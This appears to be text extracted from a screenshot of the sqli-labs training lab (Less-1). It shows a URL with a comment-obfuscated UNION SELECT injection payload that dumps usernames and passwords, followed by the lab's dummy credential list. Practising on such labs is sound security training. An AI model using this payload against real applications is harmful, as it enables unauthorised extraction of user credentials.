 Less-1 **Error Based- Strin
test.com/sqli-labs/Less-1/?id=-1%27%20union/*%!q*/select%201,/*%!q*/group_concat(username),/*%!q*/group_concat(password)%20
120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4